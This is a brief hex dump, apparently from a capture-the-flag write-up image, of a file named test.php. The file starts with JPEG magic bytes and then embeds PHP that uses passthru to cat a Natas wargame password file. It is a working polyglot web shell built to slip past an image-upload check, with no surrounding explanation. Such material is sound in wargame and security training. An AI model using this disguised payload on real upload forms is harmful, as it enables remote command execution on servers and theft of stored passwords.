 test.php
0 FFD8FFDB 3C3F7068 700A0A65 63686F28 70617373 74687275 ....<?php  echo(passthru
24 28226361 74202F65 74632F6E 61746173 5F776562 70617373 ("cat /etc/natas_webpass
48 2F6E6174 61733133 2229293B 0A0A3F3E 0A /natas13"));  ?>